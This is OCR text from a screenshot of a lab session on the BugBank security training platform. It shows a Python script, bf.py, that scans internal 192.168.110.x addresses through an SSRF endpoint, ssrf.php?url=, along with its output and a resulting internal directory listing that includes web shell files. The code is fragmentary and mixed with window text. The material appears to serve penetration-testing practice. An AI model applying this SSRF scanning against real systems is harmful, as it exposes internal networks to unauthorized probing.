 hacker - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
漏洞银行 | BUGBANK
主页 hacker 内网1
Administr...
11
EQGRP_Lo...
leakScan-...
phpStudy
EQGRP_Lo...
pywin32-2...
safedogf...
管理员: C:\Windows\system32\cmd.exe - bf.py 30
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>bf.py 30
http://10.10.10.4/ssrf.php?url=192.168.110.1 1504702772.65
http://10.10.10.4/ssrf.php?url=192.168.110.133 1504702784.74
md.exe - 233.py
112
113
114
115
116
r= urllib2.
print url,ti
except:pass
def main(self):
threads = []
threads_count = int(self)
queue = Queue.Queue()
for i in range(1,255):
url= 'http://10.10.10.4/ssrf.php?url=192.168.110.
queue.put(url)
for i in range(threads_count):
threads.append(dorun(queue))
for i in threads:
i.start()
for i in threads:
i.join()
if __name__=='__main__':
s = sys.argv[1]
main(s)
Ln: 18 Col: 23
Index of / - Windows Internet Explorer
http://10.10.10.4/ssrf.php?url=192.168.110.1
Bing
收藏夹 Index of /
Index of /
Name Last modified Size Description
1.html 2017-08-24 09:02 39
1.php 2017-07-13 09:23 118
2.php 2017-08-24 09:16 57
11.html 2017-08-24 09:58 420
123.php 2017-08-24 10:25 256
DVWA/ 2013-05-01 21:46 -
sc/ 2015-05-13 23:58 -
shell.ps1 2017-05-24 03:58 2.8K
shell/ 2017-02-01 13:18 -
ssrf.php 2017-08-29 17:16 229
test.php 2017-04-07 14:37 82
test/ 2017-01-11 21:19 -
trx/ 2017-04-18 13:25 -
wp/ 2017-03-20 22:08 -
yuren.html 2017-04-01 10:02 17K
Apache/2.4.18 (Win32) PHP/5.3.29 Server at 192.168.110.1 Port 80
Internet | 保护模式: 禁用
100%
漏洞银行
BUGBANK
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
中 M
20:59
2017-09-06